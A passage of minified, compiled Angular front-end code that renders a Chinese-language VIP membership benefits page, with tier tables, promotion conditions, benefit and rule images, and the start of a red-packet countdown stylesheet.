l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,x.a,_.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCFPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCFPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   